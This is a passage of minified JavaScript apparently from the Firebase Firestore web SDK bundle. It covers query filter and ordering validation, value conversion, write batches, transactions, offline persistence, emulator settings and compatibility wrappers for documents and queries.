e=gA(t.firestore),e=function(t,e,n,r,i,o){if(r.isKeyField()){if("array-contains"===i||"array-contains-any"===i)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. You can't perform '"+i+"' queries on FieldPath.documentId().");if("in"===i||"not-in"===i){CN(o,i);for(var s=[],a=0,u=o;a<u.length;a++){var c=u[a];s.push(kN(n,t,c))}h={arrayValue:{values:s}}}else h=kN(n,t,o)}else"in"!==i&&"not-in"!==i&&"array-contains-any"!==i||CN(o,i),h=LA(e,"where",o,"in"===i||"not-in"===i);var h=T_.create(r,i,h);return function(t,e){if(e.g()){var n=rw(t);if(null!==n&&!n.isEqual(e.field))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. All where filters with an inequality (<, <=, !=, not-in, >, or >=) must be on the same field. But you have inequality filters on '"+n.toString()+"' and '"+e.field.toString()+"'");n=nw(t);null!==n&&AN(0,e.field,n)}t=function(t,e){for(var n=0,r=t.filters;n<r.length;n++){var i=r[n];if(0<=e.indexOf(i.op))return i.op}return null}(t,function(){switch(e.op){case"!=":return["!=","not-in"];case"array-contains":return["array-contains","array-contains-any","not-in"];case"in":return["array-contains-any","in","not-in"];case"array-contains-any":return["array-contains","array-contains-any","in","not-in"];case"not-in":return["array-contains","array-contains-any","in","not-in","!="];default:return[]}}());if(null!==t)throw t===e.op?new ub(ab.INVALID_ARGUMENT,"Invalid query. You cannot use more than one '"+e.op.toString()+"' filter."):new ub(ab.INVALID_ARGUMENT,"Invalid query. You cannot use '"+e.op.toString()+"' filters with '"+t.toString()+"' filters.")}(t,h),h}(t._query,e,t.firestore._databaseId,this.jc,this.Wc,this.Gc);return new NC(t.firestore,t.converter,(t=t._query,e=t.filters.concat([e]),new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),e,t.limit,t.limitType,t.startAt,t.endAt)))},EN),vN=(Gi(IN,pN=G),IN.prototype._apply=function(t){var e=function(t,e,n){if(null!==t.startAt)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You must not call startAt() or startAfter() before calling orderBy().");if(null!==t.endAt)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You must not call endAt() or endBefore() before calling orderBy().");var r=new Q_(e,n);return e=r,null!==nw(n=t)||null!==(t=rw(n))&&AN(0,t,e.field),r}(t._query,this.jc,this.zc);return new NC(t.firestore,t.converter,(t=t._query,e=t.explicitOrderBy.concat([e]),new $_(t.path,t.collectionGroup,e,t.filters.slice(),t.limit,t.limitType,t.startAt,t.endAt)))},IN),yN=(Gi(TN,fN=G),TN.prototype._apply=function(t){return new NC(t.firestore,t.converter,aw(t._query,this.Hc,this.Jc))},TN),mN=(Gi(wN,lN=G),wN.prototype._apply=function(t){var e=SN(t,this.type,this.Yc,this.Xc);return new NC(t.firestore,t.converter,(t=t._query,e=e,new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,e,t.endAt)))},wN),bN=(Gi(_N,hN=G),_N.prototype._apply=function(t){var e=SN(t,this.type,this.Yc,this.Xc);return new NC(t.firestore,t.converter,(t=t._query,e=e,new $_(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,e)))},_N);function _N(t,e,n){var r=this;return(r=hN.call(this)||this).type=t,r.Yc=e,r.Xc=n,r}function wN(t,e,n){var r=this;return(r=lN.call(this)||this).type=t,r.Yc=e,r.Xc=n,r}function TN(t,e,n){var r=this;return(r=fN.call(this)||this).type=t,r.Hc=e,r.Jc=n,r}function IN(t,e){var n=this;return(n=pN.call(this)||this).jc=t,n.zc=e,n.type="orderBy",n}function EN(t,e,n){var r=this;return(r=dN.call(this)||this).jc=t,r.Wc=e,r.Gc=n,r.type="where",r}function SN(t,c,e,n){if(e[0]=ts(e[0]),e[0]instanceof zA)return function(t,e,n,r){if(!n)throw new ub(ab.NOT_FOUND,"Can't use a DocumentSnapshot that doesn't exist for "+c+"().");for(var i=[],o=0,s=ow(t);o<s.length;o++){var a=s[o];if(a.field.isKeyField())i.push(o_(e,n.key));else{var u=n.data.field(a.field);if(zb(u))throw new ub(ab.INVALID_ARGUMENT,'Invalid query. You are trying to start or end a query using a document for which the field "'+a.field+'" is an uncommitted server timestamp. (Since the value of this field is unknown, you cannot start/end a query with it.)');if(null===u){a=a.field.canonicalString();throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You are trying to start or end a query using a document for which the field '"+a+"' (used as the orderBy) does not exist.")}i.push(u)}}return new B_(i,r)}(t._query,t.firestore._databaseId,e[0]._document,n);var r=gA(t.firestore);return function(t,e,n,r,i,o){var s=t.explicitOrderBy;if(i.length>s.length)throw new ub(ab.INVALID_ARGUMENT,"Too many arguments provided to "+r+"(). The number of arguments must be less than or equal to the number of orderBy() clauses");for(var a=[],u=0;u<i.length;u++){var c=i[u];if(s[u].field.isKeyField()){if("string"!=typeof c)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. Expected a string for document ID in "+r+"(), but got a "+typeof c);if(!iw(t)&&-1!==c.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection and ordering by FieldPath.documentId(), the value passed to "+r+"() must be a plain document ID, but '"+c+"' contains a slash.");var h=t.path.child(Ob.fromString(c));if(!$b.isDocumentKey(h))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection group and ordering by FieldPath.documentId(), the value passed to "+r+"() must result in a valid document path, but '"+h+"' is not because it contains an odd number of segments.");h=new $b(h);a.push(o_(e,h))}else{c=LA(n,r,c);a.push(c)}}return new B_(a,o)}(t._query,t.firestore._databaseId,r,c,e,n)}function kN(t,e,n){if("string"==typeof(n=ts(n))){if(""===n)throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid document ID, but it was an empty string.");if(!iw(e)&&-1!==n.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection by FieldPath.documentId(), you must provide a plain document ID, but '"+n+"' contains a '/' character.");e=e.path.child(Ob.fromString(n));if(!$b.isDocumentKey(e))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying a collection group by FieldPath.documentId(), the value provided must result in a valid document path, but '"+e+"' is not because it has an odd number of segments ("+e.length+").");return o_(t,new $b(e))}if(n instanceof AC)return o_(t,n._key);throw new ub(ab.INVALID_ARGUMENT,"Invalid query. When querying with FieldPath.documentId(), you must provide a valid string or a DocumentReference, but it was: "+TC(n)+".")}function CN(t,e){if(!Array.isArray(t)||0===t.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. A non-empty array is required for '"+e.toString()+"' filters.");if(10<t.length)throw new ub(ab.INVALID_ARGUMENT,"Invalid Query. '"+e.toString()+"' filters support a maximum of 10 elements in the value array.")}function AN(t,e,n){if(!n.isEqual(e))throw new ub(ab.INVALID_ARGUMENT,"Invalid query. You have a where filter with an inequality (<, <=, !=, not-in, >, or >=) on field '"+e.toString()+"' and so you must also use '"+e.toString()+"' as your first argument to orderBy(), but your first orderBy() is on field '"+n.toString()+"' instead.")}NN.prototype.convertValue=function(t,e){switch(void 0===e&&(e="none"),Zb(t)){case 0:return null;case 1:return t.booleanValue;case 2:return Wb(t.integerValue||t.doubleValue);case 3:return this.convertTimestamp(t.timestampValue);case 4:return this.convertServerTimestamp(t,e);case 5:return t.stringValue;case 6:return this.convertBytes(Hb(t.bytesValue));case 7:return this.convertReference(t.referenceValue);case 8:return this.convertGeoPoint(t.geoPointValue);case 9:return this.convertArray(t.arrayValue,e);case 10:return this.convertObject(t.mapValue,e);default:throw vb()}},NN.prototype.convertObject=function(t,n){var r=this,i={};return Ab(t.fields,function(t,e){i[t]=r.convertValue(e,n)}),i},NN.prototype.convertGeoPoint=function(t){return new eA(Wb(t.latitude),Wb(t.longitude))},NN.prototype.convertArray=function(t,e){var n=this;return(t.values||[]).map(function(t){return n.convertValue(t,e)})},NN.prototype.convertServerTimestamp=function(t,e){switch(e){case"previous":var n=function t(e){e=e.mapValue.fields.__previous_value__;return zb(e)?t(e):e}(t);return null==n?null:this.convertValue(n,e);case"estimate":return this.convertTimestamp(Gb(t));default:return null}},NN.prototype.convertTimestamp=function(t){t=Kb(t);return new Ib(t.seconds,t.nanos)},NN.prototype.convertDocumentKey=function(t,e){var n=Ob.fromString(t);yb(cT(n));t=new iC(n.get(1),n.get(3)),n=new $b(n.popFirst(5));return t.isEqual(e)||pb("Document "+n+" contains a document reference within a different database ("+t.projectId+"/"+t.database+") which is not supported. It will be treated as a reference in the current database ("+e.projectId+"/"+e.database+") instead."),n},Q=NN;function NN(){}function RN(t,e,n){return t?n&&(n.merge||n.mergeFields)?t.toFirestore(e,n):t.toFirestore(e):e}var PN,ON=(Gi(LN,PN=Q),LN.prototype.convertBytes=function(t){return new ZC(t)},LN.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return new AC(this.firestore,null,t)},LN),DN=(xN.prototype.set=function(t,e,n){this._verifyNotCommitted();t=MN(t,this._firestore),e=RN(t.converter,e,n),n=vA(this._dataReader,"WriteBatch.set",t._key,e,null!==t.converter,n);return this._mutations.push(n.toMutation(t._key,Lw.none())),this},xN.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];this._verifyNotCommitted();t=MN(t,this._firestore),e="string"==typeof(e=ts(e))||e instanceof JC?xA(this._dataReader,"WriteBatch.update",t._key,e,n,r):DA(this._dataReader,"WriteBatch.update",t._key,e);return this._mutations.push(e.toMutation(t._key,Lw.exists(!0))),this},xN.prototype.delete=function(t){this._verifyNotCommitted();t=MN(t,this._firestore);return this._mutations=this._mutations.concat(new t0(t._key,Lw.none())),this},xN.prototype.commit=function(){return this._verifyNotCommitted(),this._committed=!0,0<this._mutations.length?this._commitHandler(this._mutations):Promise.resolve()},xN.prototype._verifyNotCommitted=function(){if(this._committed)throw new ub(ab.FAILED_PRECONDITION,"A write batch can no longer be used after commit() has been called.")},xN);function xN(t,e){this._firestore=t,this._commitHandler=e,this._mutations=[],this._committed=!1,this._dataReader=gA(t)}function LN(t){var e=this;return(e=PN.call(this)||this).firestore=t,e}function MN(t,e){if((t=ts(t)).firestore!==e)throw new ub(ab.INVALID_ARGUMENT,"Provided document reference is from a different Firestore instance.");return t}var FN,jN=(Gi(UN,FN=Q),UN.prototype.convertBytes=function(t){return new ZC(t)},UN.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return new AC(this.firestore,null,t)},UN);function UN(t){var e=this;return(e=FN.call(this)||this).firestore=t,e}function qN(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];t=IC(t,AC);var o=IC(t.firestore,HC),s=gA(o);return BN(o,[("string"==typeof(e=ts(e))||e instanceof JC?xA(s,"updateDoc",t._key,e,n,r):DA(s,"updateDoc",t._key,e)).toMutation(t._key,Lw.exists(!0))])}function VN(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];e=ts(e);var r={includeMetadataChanges:!1},i=0;"object"!=typeof n[i]||BC(n[i])||(r=n[i],i++);var o,s,a,u,c,h,l={includeMetadataChanges:r.includeMetadataChanges};return BC(n[i])&&(o=n[i],n[i]=null===(r=o.next)||void 0===r?void 0:r.bind(o),n[i+1]=null===(r=o.error)||void 0===r?void 0:r.bind(o),n[i+2]=null===(r=o.complete)||void 0===r?void 0:r.bind(o)),e instanceof AC?(a=IC(e.firestore,HC),u=Z_(e._key.path),h={next:function(t){n[i]&&n[i](KN(a,e,t))},error:n[i+1],complete:n[i+2]}):(s=IC(e,NC),a=IC(s.firestore,HC),u=s._query,c=new jN(a),h={next:function(t){n[i]&&n[i](new nN(a,c,s,t))},error:n[i+1],complete:n[i+2]},uN(e._query)),function(n,t,e){var r=this,i=new Lk(h),o=new q1(t,i,e);return n.asyncQueue.enqueueAndForget(function(){return Yi(r,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=F1,[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),o])]}})})}),function(){i.Wo(),n.asyncQueue.enqueueAndForget(function(){return Yi(r,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=j1,[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),o])]}})})})}}(QC(a),u,l)}function BN(t,e){return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=ik,[4,Jk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(QC(t),e)}function KN(t,e,n){var r=n.docs.get(e._key),i=new jN(t);return new tN(t,i,e._key,r,new ZA(n.hasPendingWrites,n.fromCache),e.converter)}var WN,HN=(GN.prototype.get=function(t){var e=this,n=MN(t,this._firestore),r=new ON(this._firestore);return this._transaction.lookup([n._key]).then(function(t){if(!t||1!==t.length)return vb();t=t[0];if(t.isFoundDocument())return new zA(e._firestore,r,t.key,t,n.converter);if(t.isNoDocument())return new zA(e._firestore,r,n._key,null,n.converter);throw vb()})},GN.prototype.set=function(t,e,n){t=MN(t,this._firestore),e=RN(t.converter,e,n),n=vA(this._dataReader,"Transaction.set",t._key,e,null!==t.converter,n);return this._transaction.set(t._key,n),this},GN.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];t=MN(t,this._firestore),e="string"==typeof(e=ts(e))||e instanceof JC?xA(this._dataReader,"Transaction.update",t._key,e,n,r):DA(this._dataReader,"Transaction.update",t._key,e);return this._transaction.update(t._key,e),this},GN.prototype.delete=function(t){t=MN(t,this._firestore);return this._transaction.delete(t._key),this},Gi(zN,WN=GN),zN.prototype.get=function(t){var e=this,n=MN(t,this._firestore),r=new jN(this._firestore);return WN.prototype.get.call(this,t).then(function(t){return new tN(e._firestore,r,n._key,t._document,new ZA(!1,!1),n.converter)})},zN);function zN(t,e){var n=this;return(n=WN.call(this,t,e)||this)._firestore=t,n}function GN(t,e){this._firestore=t,this._transaction=e,this._dataReader=gA(t)}function QN(){if("undefined"==typeof Uint8Array)throw new ub(ab.UNIMPLEMENTED,"Uint8Arrays are not available in this environment.")}function YN(){if("undefined"==typeof atob)throw new ub(ab.UNIMPLEMENTED,"Blobs are unavailable in Firestore in this environment.")}var XN,$N=(iR.fromBase64String=function(t){return YN(),new iR(ZC.fromBase64String(t))},iR.fromUint8Array=function(t){return QN(),new iR(ZC.fromUint8Array(t))},iR.prototype.toBase64=function(){return YN(),this._delegate.toBase64()},iR.prototype.toUint8Array=function(){return QN(),this._delegate.toUint8Array()},iR.prototype.isEqual=function(t){return this._delegate.isEqual(t._delegate)},iR.prototype.toString=function(){return"Blob(base64: "+this.toBase64()+")"},iR),JN=(rR.prototype.enableIndexedDbPersistence=function(t,e){return function(t,e){$C(t=IC(t,HC));var n=QC(t),r=t._freezeSettings(),t=new Nk;return XC(n,t,new Ck(t,r.cacheSizeBytes,null==e?void 0:e.forceOwnership))}(t._delegate,{forceOwnership:e})},rR.prototype.enableMultiTabIndexedDbPersistence=function(t){return function(t){$C(t=IC(t,HC));var e=QC(t),n=t._freezeSettings(),t=new Nk;return XC(e,t,new Ak(t,n.cacheSizeBytes))}(t._delegate)},rR.prototype.clearIndexedDbPersistence=function(t){return function(n){var t=this;if(n._initialized&&!n._terminated)throw new ub(ab.FAILED_PRECONDITION,"Persistence can only be cleared before a Firestore instance is initialized or after it is terminated.");var r=new DT;return n._queue.enqueueAndForgetEvenWhileRestricted(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return MT.yt()?(e=n+"main",[4,MT.delete(e)]):[2,Promise.resolve()];case 1:return t.sent(),[2]}})})}(IE(n._databaseId,n._persistenceKey))];case 1:return t.sent(),r.resolve(),[3,3];case 2:return e=t.sent(),r.reject(e),[3,3];case 3:return[2]}})})}),r.promise}(t._delegate)},rR),ZN=(Object.defineProperty(nR.prototype,"_databaseId",{get:function(){return this._delegate._databaseId},enumerable:!1,configurable:!0}),nR.prototype.settings=function(t){var e=this._delegate._getSettings();t.merge||e.host===t.host||db("You are overriding the original host. If you did not intend to override your settings, use {merge: true}."),t.merge&&delete(t=Object.assign(Object.assign({},e),t)).merge,this._delegate._setSettings(t)},nR.prototype.useEmulator=function(t,e,n){(function(t,e,n,r){void 0===r&&(r={});var i,o=(t=IC(t,CC))._getSettings();if("firestore.googleapis.com"!==o.host&&o.host!==e&&db("Host has been set in both settings() and useEmulator(), emulator host will be used"),t._setSettings(Object.assign(Object.assign({},o),{host:e+":"+n,ssl:!1})),r.mockUserToken){if("string"==typeof r.mockUserToken)s=r.mockUserToken,i=rS.MOCK_USER;else{var s=fo(r.mockUserToken,null===(n=t._app)||void 0===n?void 0:n.options.projectId),r=r.mockUserToken.sub||r.mockUserToken.user_id;if(!r)throw new ub(ab.INVALID_ARGUMENT,"mockUserToken must contain 'sub' or 'user_id' field!");i=new rS(r)}t._credentials=new aC(new nC(s,i))}})(this._delegate,t,e,n=void 0===n?{}:n)},nR.prototype.enableNetwork=function(){return function(i){var t=this;return i.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,Yk(i)];case 1:return n=t.sent(),[4,$k(i)];case 2:return r=t.sent(),[2,(n.setNetworkEnabled(!0),(e=r).Or.delete(0),a1(e))]}var e})})})}(QC(IC(this._delegate,HC)))},nR.prototype.disableNetwork=function(){return function(r){var t=this;return r.asyncQueue.enqueue(function(){return Yi(t,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Yk(r)];case 1:return e=t.sent(),[4,$k(r)];case 2:return n=t.sent(),[2,(e.setNetworkEnabled(!1),function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return(e=n).Or.add(0),[4,u1(e)];case 1:return t.sent(),e.Br.set("Offline"),[2]}})})}(n))]}})})})}(QC(IC(this._delegate,HC)))},nR.prototype.enablePersistence=function(t){var e=!1,n=!1;return t&&bC("synchronizeTabs",e=!!t.synchronizeTabs,"experimentalForceOwningTab",n=!!t.experimentalForceOwningTab),e?this.Zc.enableMultiTabIndexedDbPersistence(this):this.Zc.enableIndexedDbPersistence(this,n)},nR.prototype.clearPersistence=function(){return this.Zc.clearIndexedDbPersistence(this)},nR.prototype.terminate=function(){return this.tu&&(this.tu._removeServiceInstance("firestore"),this.tu._removeServiceInstance("firestore-exp")),this._delegate._delete()},nR.prototype.waitForPendingWrites=function(){return function(n){var t=this,r=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=uk,[4,Jk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})}),r.promise}(QC(IC(this._delegate,HC)))},nR.prototype.onSnapshotsInSync=function(t){return e=this._delegate,t=t,function(n,t){var e=this,r=new Lk(t);return n.asyncQueue.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){t.Gr.add(e),e.next()},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})}),function(){r.Wo(),n.asyncQueue.enqueueAndForget(function(){return Yi(e,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(t,e){t.Gr.delete(e)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r])]}})})})}}(QC(IC(e,HC)),BC(t)?t:{next:t});var e},Object.defineProperty(nR.prototype,"app",{get:function(){if(!this.tu)throw new ub(ab.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this.tu},enumerable:!1,configurable:!0}),nR.prototype.collection=function(t){try{return new IR(this,MC(this._delegate,t))}catch(t){throw pR(t,"collection()","Firestore.collection()")}},nR.prototype.doc=function(t){try{return new lR(this,FC(this._delegate,t))}catch(t){throw pR(t,"doc()","Firestore.doc()")}},nR.prototype.collectionGroup=function(t){try{return new _R(this,function(t,e){if(t=IC(t,CC),yC("collectionGroup","collection id",e),0<=e.indexOf("/"))throw new ub(ab.INVALID_ARGUMENT,"Invalid collection ID '"+e+"' passed to function collectionGroup(). Collection IDs must not contain '/'.");return new NC(t,null,(e=e,new $_(Ob.emptyPath(),e)))}(this._delegate,t))}catch(t){throw pR(t,"collectionGroup()","Firestore.collectionGroup()")}},nR.prototype.runTransaction=function(e){var n,r=this;return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return[4,Qk(n).then(function(t){return t.datastore})];case 1:return e=t.sent(),new jk(n.asyncQueue,e,r,i).run(),[2]}})})}),i.promise}(QC(n=this._delegate),function(t){return t=new HN(n,t),e(new oR(r,t))})},nR.prototype.batch=function(){var e=this;return QC(this._delegate),new sR(new DN(this._delegate,function(t){return BN(e._delegate,t)}))},nR.prototype.loadBundle=function(t){throw new ub(ab.FAILED_PRECONDITION,'"loadBundle()" does not exist, have you imported "firebase/firestore/bundle"?')},nR.prototype.namedQuery=function(t){throw new ub(ab.FAILED_PRECONDITION,'"namedQuery()" does not exist, have you imported "firebase/firestore/bundle"?')},nR),tR=(Gi(eR,XN=Q),eR.prototype.convertBytes=function(t){return new $N(new ZC(t))},eR.prototype.convertReference=function(t){t=this.convertDocumentKey(t,this.firestore._databaseId);return lR.eu(t,this.firestore,null)},eR);function eR(t){var e=this;return(e=XN.call(this)||this).firestore=t,e}function nR(t,e,n){var r=this;this._delegate=e,this.Zc=n,this.INTERNAL={delete:function(){return r.terminate()}},t instanceof iC||(this.tu=t)}function rR(){}function iR(t){this._delegate=t}var oR=(hR.prototype.get=function(t){var e=this,n=RR(t);return this._delegate.get(n).then(function(t){return new mR(e._firestore,new tN(e._firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,n.converter))})},hR.prototype.set=function(t,e,n){t=RR(t);return n?(mC("Transaction.set",n),this._delegate.set(t,e,n)):this._delegate.set(t,e),this},hR.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=RR(t);return 2===arguments.length?this._delegate.update(o,e):(t=this._delegate).update.apply(t,Zi([o,e,n],r)),this},hR.prototype.delete=function(t){t=RR(t);return this._delegate.delete(t),this},hR),sR=(cR.prototype.set=function(t,e,n){t=RR(t);return n?(mC("WriteBatch.set",n),this._delegate.set(t,e,n)):this._delegate.set(t,e),this},cR.prototype.update=function(t,e,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=RR(t);return 2===arguments.length?this._delegate.update(o,e):(t=this._delegate).update.apply(t,Zi([o,e,n],r)),this},cR.prototype.delete=function(t){t=RR(t);return this._delegate.delete(t),this},cR.prototype.commit=function(){return this._delegate.commit()},cR),aR=(uR.prototype.fromFirestore=function(t,e){t=new eN(this._firestore._delegate,this._userDataWriter,t._key,t._document,t.metadata,null);return this._delegate.fromFirestore(new bR(this._firestore,t),null!=e?e:{})},uR.prototype.toFirestore=function(t,e){return e?this._delegate.toFirestore(t,e):this._delegate.toFirestore(t)},uR.nu=function(t,e){var n=uR.su,r=n.get(t);r||(r=new WeakMap,n.set(t,r));n=r.get(e);return n||(n=new uR(t,new tR(t),e),r.set(e,n)),n},uR);function uR(t,e,n){this._firestore=t,this._userDataWriter=e,this._delegate=n}function cR(t){this._delegate=t}function hR(t,e){this._firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}aR.su=new WeakMap;var lR=(fR.iu=function(t,e,n){if(t.length%2!=0)throw new ub(ab.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+t.canonicalString()+" has "+t.length);return new fR(e,new AC(e._delegate,n,new $b(t)))},fR.eu=function(t,e,n){return new fR(e,new AC(e._delegate,n,t))},Object.defineProperty(fR.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(fR.prototype,"parent",{get:function(){return new IR(this.firestore,this._delegate.parent)},enumerable:!1,configurable:!0}),Object.defineProperty(fR.prototype,"path",{get:function(){return this._delegate.path},enumerable:!1,configurable:!0}),fR.prototype.collection=function(t){try{return new IR(this.firestore,MC(this._delegate,t))}catch(t){throw pR(t,"collection()","DocumentReference.collection()")}},fR.prototype.isEqual=function(t){return(t=ts(t))instanceof AC&&jC(this._delegate,t)},fR.prototype.set=function(t,e){e=mC("DocumentReference.set",e);try{return function(t,e,n){t=IC(t,AC);var r=IC(t.firestore,HC),e=RN(t.converter,e,n);return BN(r,[vA(gA(r),"setDoc",t._key,e,null!==t.converter,n).toMutation(t._key,Lw.none())])}(this._delegate,t,e)}catch(t){throw pR(t,"setDoc()","DocumentReference.set()")}},fR.prototype.update=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];try{return 1===arguments.length?qN(this._delegate,t):qN.apply(void 0,Zi([this._delegate,t,e],n))}catch(t){throw pR(t,"updateDoc()","DocumentReference.update()")}},fR.prototype.delete=function(){return BN(IC((t=this._delegate).firestore,HC),[new t0(t._key,Lw.none())]);var t},fR.prototype.onSnapshot=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var r=dR(t),i=gR(t,function(t){return new mR(e.firestore,new tN(e.firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,e._delegate.converter))});return VN(this._delegate,r,i)},fR.prototype.get=function(t){var e=this;return("cache"===(null==t?void 0:t.source)?function(e){e=IC(e,AC);var n=IC(e.firestore,HC),t=QC(n),r=new jN(n);return function(n,r){var t=this,i=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(o,s,a){return Yi(this,void 0,void 0,function(){var r,i;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,(e=s,(n=o).persistence.runTransaction("read document","readonly",function(t){return n.Mn.mn(t,e)}))];case 1:return(i=t.sent()).isFoundDocument()?a.resolve(i):i.isNoDocument()?a.resolve(null):a.reject(new ub(ab.UNAVAILABLE,"Failed to get document from cache. (However, this document may exist on the server. Run again without setting 'source' in the GetOptions to attempt to retrieve the document from the server.)")),[3,3];case 2:return r=t.sent(),i=A1(r,"Failed to get document '"+s+" from cache"),a.reject(i),[3,3];case 3:return[2]}var e,n})})},[4,Xk(n)];case 1:return[2,e.apply(void 0,[t.sent(),r,i])]}})})}),i.promise}(t,e._key).then(function(t){return new tN(n,r,e._key,t,new ZA(null!==t&&t.hasLocalMutations,!0),e.converter)})}:"server"===(null==t?void 0:t.source)?function(e){e=IC(e,AC);var n=IC(e.firestore,HC);return tC(QC(n),e._key,{source:"server"}).then(function(t){return KN(n,e,t)})}:function(e){e=IC(e,AC);var n=IC(e.firestore,HC);return tC(QC(n),e._key).then(function(t){return KN(n,e,t)})})(this._delegate).then(function(t){return new mR(e.firestore,new tN(e.firestore._delegate,e._userDataWriter,t._key,t._document,t.metadata,e._delegate.converter))})},fR.prototype.withConverter=function(t){return new fR(this.firestore,t?this._delegate.withConverter(aR.nu(this.firestore,t)):this._delegate.withConverter(null))},fR);function fR(t,e){this.firestore=t,this._delegate=e,this._userDataWriter=new tR(t)}function pR(t,e,n){return t.message=t.message.replace(e,n),t}function dR(t){for(var e=0,n=t;e<n.length;e++){var r=n[e];if("object"==typeof r&&!BC(r))return r}return{}}function gR(t,e){var n;return{next:function(t){n.next&&n.next(e(t))},error:null===(t=(n=BC(t[0])?t[0]:BC(t[1])?t[1]:"function"==typeof t[0]?{next:t[0],error:t[1],complete:t[2]}:{next:t[1],error:t[2],complete:t[3]}).error)||void 0===t?void 0:t.bind(n),complete:null===(t=n.complete)||void 0===t?void 0:t.bind(n)}}var vR,yR,mR=(Object.defineProperty(NR.prototype,"ref",{get:function(){return new lR(this._firestore,this._delegate.ref)},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"id",{get:function(){return this._delegate.id},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"metadata",{get:function(){return this._delegate.metadata},enumerable:!1,configurable:!0}),Object.defineProperty(NR.prototype,"exists",{get:function(){return this._delegate.exists()},enumerable:!1,configurable:!0}),NR.prototype.data=function(t){return this._delegate.data(t)},NR.prototype.get=function(t,e){return this._delegate.get(t,e)},NR.prototype.isEqual=function(t){return aN(this._delegate,t._delegate)},NR),bR=(Gi(AR,yR=mR),AR.prototype.data=function(t){return this._delegate.data(t)},AR),_R=(CR.prototype.where=function(t,e,n){try{return new CR(this.firestore,cN(this._delegate,(r=n,i=e,o=XA("where",t),new gN(o,i,r))))}catch(t){throw pR(t,/(orderBy|where)\(\)/,"Query.$1()")}var r,i,o},CR.prototype.orderBy=function(t,e){try{return new CR(this.firestore,cN(this._delegate,(n=void 0===e?"asc":e,r=XA("orderBy",t),new vN(r,n))))}catch(t){throw pR(t,/(orderBy|where)\(\)/,"Query.$1()")}var n,r},CR.prototype.limit=function(t){try{return new CR(this.firestore,cN(this._delegate,(EC("limit",e=t),new yN("limit",e,"F"))))}catch(t){throw pR(t,"limit()","Query.limit()")}var e},CR.prototype.limitToLast=function(t){try{return new CR(this.firestore,cN(this._delegate,(EC("limitToLast",e=t),new yN("limitToLast",e,"L"))))}catch(t){throw pR(t,"limitToLast()","Query.limitToLast()")}var e},CR.prototype.startAt=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];try{return new CR(this.firestore,cN(this._delegate,function(){for(var 